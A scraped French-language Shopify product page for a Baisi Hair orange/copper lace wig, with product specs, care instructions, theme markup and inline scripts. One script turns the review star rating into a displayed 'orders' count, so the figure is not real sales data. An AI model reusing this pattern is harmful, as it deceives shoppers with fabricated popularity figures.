Wig","id":31529442050131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6610809520211"
  class="mt0 main__section product__content-section"
  data-product-id="6610809520211"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague de corps</td>


</tr>

<tr>

<td> Longueur</td>

<td> 16-30 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> Perruque Lace Frontale 200%<br>

</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Orange/Cuivre/1B</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> <span>dentelle frontale</span>
</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Temps personnalisé</td>

<td> 3-5 jours ouvrables</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague de corps</td>


</tr>

<tr>

<td> Longueur</td>

<td> 16-30 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> Perruque Lace Frontale 200%<br>

</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Orange/Cuivre/1B</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> <span>dentelle frontale</span>
</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Temps personnalisé</td>

<td> 3-5 jours ouvrables</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6610809520211",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
